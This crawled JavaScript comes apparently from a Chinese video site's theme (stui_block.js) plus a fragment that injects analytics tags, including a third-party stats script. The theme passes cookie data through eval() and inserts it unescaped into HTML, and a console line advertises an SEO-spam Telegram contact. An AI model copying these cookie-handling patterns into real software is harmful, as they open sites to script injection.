document.writeln("iframe{");
document.writeln("width: 100%;");
document.writeln("height: 100%;");
document.writeln("}");
document.writeln("");
document.writeln("iframe {");
document.writeln("border-width: 0px;");
document.writeln("}");
document.writeln("</style>");
document.writeln("<meta name=\'viewport\' content=\'width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0\'>");
document.writeln("<script defer data-domain=\"01-main-page,008-137\" src=\"https://ministat666.com/js/script.js\"></script>");
}
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?589e1ab8477e1223e13a4c247fffb5df";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: http://www.sneysc.com/statics/js/stui_block.js
body_size: 3994
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 
 */

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "/statics/api/js/share.js";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

if(window.console&&window.console.log){  
	console.log('苹果泛：tg@fffffffffffffffffffffffffffffffb');  
}

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});
